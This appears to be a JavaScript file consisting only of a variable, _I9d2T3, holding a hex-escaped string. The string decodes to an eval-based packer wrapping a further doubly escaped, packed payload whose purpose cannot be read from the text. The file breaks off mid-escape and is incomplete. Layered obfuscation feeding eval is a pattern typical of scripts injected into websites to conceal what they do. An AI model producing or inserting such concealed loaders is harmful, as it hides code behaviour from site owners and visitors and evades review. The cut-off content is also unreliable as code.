var _I9d2T3= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5